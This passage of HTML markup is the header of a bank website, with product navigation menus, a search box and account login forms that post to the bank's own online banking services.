				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
